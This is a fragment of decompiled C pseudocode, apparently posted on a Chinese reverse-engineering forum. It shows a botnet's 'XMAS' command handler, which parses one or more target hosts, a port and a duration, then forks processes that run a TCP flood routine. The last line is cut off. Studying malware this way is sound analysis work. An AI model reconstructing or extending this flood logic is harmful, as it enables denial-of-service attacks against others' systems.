 }
result = strcmp(*a2, "XMAS") != 0;
if ( !result )
{
if ( a1 <= 3 )
return result;
result = atol(*(a2 + 12));
if ( result > 10000 )
return result;
v58 = *(a2 + 4);
v59 = atol(*(a2 + 8));
v60 = atol(*(a2 + 12));
if ( !strchr(v58, 44) )
{
result = listFork();
if ( !result )
{
rtcp(v58, v59, v60, 32, 1024, 10);
exit(0);
}
return result;
}
for ( mm = strtok(v58, &unk_80569A4); mm; mm = strtok(0, &unk_80569A4) )
{
if ( !listFork() )
{
rtcp(mm, v59, v60, 32, 1024, 10);
exit(0);
}
}
}
result = strcmp(*a2, != 0;
吾爱破解论坛
www.52pojie.cn